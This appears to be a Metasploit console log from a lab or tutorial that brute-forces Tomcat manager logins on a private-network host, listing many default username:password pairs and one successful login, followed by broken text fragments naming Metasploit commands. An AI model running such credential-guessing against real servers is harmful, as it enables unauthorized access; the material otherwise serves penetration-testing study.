 [-] 192.168.0.105:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.0.105:8180 - Login Successful: tomcat:tomcat
[-] 192.168.0.105:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.0.105:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
identify
192.168.
tomca
exploitation
enumerate
search tomcat
use "auxiliary/s